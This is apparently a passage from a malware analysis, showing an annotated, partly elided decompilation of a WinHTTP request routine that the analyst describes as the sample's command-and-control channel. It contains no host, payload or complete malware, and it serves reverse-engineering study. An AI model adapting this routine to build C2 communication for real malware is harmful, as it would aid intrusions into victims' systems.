 // Performs an HTTP request using the WinHTTP API. Opens a session, connects to the host, sends a request (GET or POST), receives
and processes the response, and returns the status code. Used for command and control communication.
__int64 __fastcall VIBE_PerformWinHttpRequest(__int64 requestParams, _QWORD *responseDataPtr, _QWORD *responseSizePtr)
{
  ... // removed for clarity
        if ( WinHttpSendRequest(
               hRequest,
               *(LPCWSTR *)(requestParams + 16),
               -(*(_QWORD *)(requestParams + 16) != 0LL),
               *(LPVOID *)(requestParams + 32),
               *(_DWORD *)(requestParams + 40),
               *(_DWORD *)(requestParams + 40),
               0LL)
          && WinHttpReceiveResponse(hRequest, 0LL) )// WinHttpSendRequest: Sends the HTTP request. Parameters: (hRequest,
lpszHeaders, dwHeadersLength, lpOptional, dwOptionalLength, dwTotalLength, dwContext). Followed by WinHttpReceiveResponse which
receives the response headers.
        {
          bytesAvailable = 4;
          bStatusCodeSuccess = WinHttpQueryHeaders(hRequest, 0x20000013u, 0LL, &statusCode, &bytesAvailable, 0LL);//
WinHttpQueryHeaders: Retrieves header information from the response. Parameters: (hRequest, dwInfoLevel, pwszName, lpBuffer,
lpdwBufferLength, lpdwIndex). First call retrieves status code (0x20000013 = WINHTTP_QUERY_STATUS_CODE |
WINHTTP_QUERY_FLAG_NUMBER).
          bytesAvailable = 8;
          statusCode &= -bStatusCodeSuccess;
          bContentLengthSuccess = WinHttpQueryHeaders(hRequest, 0x20000005u, 0LL, &contentLength, &bytesAvailable, 0LL);//
WinHttpQueryHeaders: Second call retrieves content length. Parameters: (hRequest, dwInfoLevel, pwszName, lpBuffer,
lpdwBufferLength, lpdwIndex). Flag 0x20000005 = WINHTTP_QUERY_CONTENT_LENGTH | WINHTTP_QUERY_FLAG_NUMBER.
          contentLength &= -(__int64)bContentLengthSuccess;
... // removed for clarity
}